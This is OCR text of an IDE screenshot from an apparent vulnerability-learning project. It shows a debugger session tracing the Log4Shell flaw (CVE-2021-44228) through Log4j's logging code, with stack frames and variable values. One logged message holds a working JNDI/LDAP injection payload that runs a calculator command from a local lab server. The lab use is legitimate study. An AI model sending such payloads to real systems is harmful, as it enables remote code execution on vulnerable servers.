 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help vuln-learn - AbstractLogger.java [Maven: org.apache.logging.log4j:log4j-api:2.14.1]
log4j-api-2.14.1-sources.jar › org › apache › logging › log4j › spi › AbstractLogger
CVE_2021_44228
Project
Project
_2021_44228.java
Log4j2Test.java
pom.xml (vuln-learn)
AbstractLogger.java
StrSubstitutor.java
jdk1.8.0_131\...\Runtime.java
src
java
test
java
impl
jndi_labs1
jndi_labs2
log4j2_labs
CVE_2021_44228
Log4j2Test
Reader M
1975 logMessage(fqcn, level, marker, message, p0, p1, p2, p3, p4, p5, p6, p7, p8, p9);
1976 }
1977 }
1978
1979 @Override
1980 public void logIfEnabled(final String fqcn, final Level level, final Marker marker, final String message, marker: null mes
1981 final Throwable throwable) { throwable: null
1982 if (isEnabled(level, marker, message, throwable)) {
1983 logMessage(fqcn level marker message throwable); marker: null message: "${jndi:ldap://127.0.0.1:1389/Basic/Com
1984 }
1985 }
1986
Debug: CVE_2021_44228
Debugger Console
"main"@1 in group "main": RUNNING
processLogEvent:498, LoggerConfig (org.apache.logging.log4j.core.config)
log:481, LoggerConfig (org.apache.logging.log4j.core.config)
log:456, LoggerConfig (org.apache.logging.log4j.core.config)
log:82, AwaitCompletionReliabilityStrategy (org.apache.logging.log4j.core.config)
log:161, Logger (org.apache.logging.log4j.core)
tryLogMessage:2205, AbstractLogger (org.apache.logging.log4j.spi)
logMessageTrackRecursion:2159, AbstractLogger (org.apache.logging.log4j.spi)
logMessageSafely:2142, AbstractLogger (org.apache.logging.log4j.spi)
logMessage:2017, AbstractLogger (org.apache.logging.log4j.spi)
logIfEnabled:1983, AbstractLogger (org.apache.logging.log4j.spi)
error:740, AbstractLogger (org.apache.logging.log4j.spi)
main:9, CVE_2021_44228 (log4j2_labs)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
memberValues = Cannot find local variable 'memberValues'
memberValues = Cannot find local variable 'memberValues'
this = {Logger@2420} "log4j2_labs.CVE_2021_44228:DEBUG in 18b4aac2"
fqcn = "org.apache.logging.log4j.spi.AbstractLogger"
level = {Level@2431} "ERROR"
marker = null
message = "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/Y21kIC9jIGNhbGM=}"
throwable = null
Bookmarks
Structure